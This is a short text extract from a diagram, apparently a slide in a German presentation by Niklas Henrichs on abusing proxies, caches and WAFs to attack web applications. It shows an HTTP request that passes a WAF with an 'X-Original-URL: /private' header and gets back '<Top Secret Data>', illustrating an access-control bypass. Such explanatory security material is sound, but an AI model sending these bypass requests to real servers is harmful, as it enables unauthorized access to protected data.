 Attacker
WAF
example.org
GET /index.html HTTP/1.1
Accept: text/plain
Host: example.org
X-Original-URL: /private
GET /index.html HTTP/1.1
Accept: text/plain
Host: example.org
X-Original-URL: /private
HTTP/1.1 200 Ok
Content-Length: 42
Content-Type: text/plain
<Top Secret Data>
Niklas Henrichs
Mind the Semantic Gap – Nutzung von Proxy, Cache und WAF für Angriffe auf Webanwendungen und Webservice